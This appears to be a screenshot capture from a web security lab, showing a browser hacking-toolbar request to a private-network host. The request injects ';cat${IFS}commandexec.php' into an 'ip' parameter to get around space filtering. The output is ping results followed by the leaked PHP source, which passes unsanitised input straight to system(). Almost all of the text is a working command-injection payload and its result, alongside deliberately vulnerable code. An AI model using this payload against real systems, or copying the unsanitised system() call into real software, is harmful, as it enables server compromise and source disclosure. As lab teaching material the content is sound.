 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat${IFS}commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2002ms
8 rtt min/avg/max/mdev = 0.049/0.051/0.053/0.008 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14